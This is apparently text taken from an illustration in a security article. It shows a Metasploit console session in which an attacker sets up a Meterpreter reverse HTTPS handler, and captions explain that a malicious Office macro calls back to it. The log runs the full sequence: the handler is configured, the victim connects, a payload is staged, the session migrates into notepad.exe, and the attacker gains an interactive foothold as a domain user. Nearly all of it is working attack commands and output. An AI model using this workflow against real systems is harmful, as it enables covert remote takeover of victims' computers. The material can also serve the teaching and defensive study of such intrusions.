 root@kali:~# msfconsole
=[ metasploit v4.13.15-dev ]
+ -- --=[ 1613 exploits - 915 auxiliary - 279 post ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.1.120
msf exploit(handler) > set LPORT 443
msf exploit(handler) > set LURI /QWE
msf exploit(handler) > set InitialAutoRunScript post/windows/manage/migrate
msf exploit(handler) > set SessionCommunicationTimeout 0
msf exploit(handler) > set ExitOnSession false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
Creating the Metasploit handler
that will accept the connection
imitated by the payload within
the Macro and will establish a
Meterpreter session.
[*] Started HTTPS reverse handler on https://192.168.1.120:443/QWE
[*] Starting the payload handler...
Communication from the victim
system as soon as the Macro is
executed.
[*] https://192.168.1.120:443/QWE handling request from 10.0.0.46; (UUID: 5shhsh2n) Staging x64 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.120:443 -> 10.0.0.46:49201) at 2017-01-31 14:53:18 +0100
[*] Session ID 1 (192.168.1.120:443 -> 10.0.0.46:61793) processing InitialAutoRunScript 'post/windows/manage/migrate'
[*] Running module against WKS-LX-2002
[*] Current server process: rad4B4F5.tmp.exe (3828)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 664
[+] Successfully migrated to process 664
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows VILLE\Jsmith @ WKS-LX-2002 192.168.1.120:443 -> 10.0.0.46:61793 (10.0.0.46)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
Attacker obtained control over
an normal user account and
established a foothold inside
the environemnt
meterpreter > getuid
Server username: VILLE\Jsmith
安全客（bobao.360.cn）